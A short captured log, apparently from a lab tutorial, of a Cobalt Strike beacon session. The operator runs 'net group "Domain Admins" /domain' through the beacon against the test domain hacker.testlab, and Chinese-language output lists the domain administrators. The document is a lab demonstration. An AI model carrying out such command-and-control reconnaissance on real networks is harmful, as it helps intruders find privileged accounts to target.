 beacon> shell net group "Domain Admins" /domain
[*] Tasked beacon to run: net group "Domain Admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 hacker.testlab 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。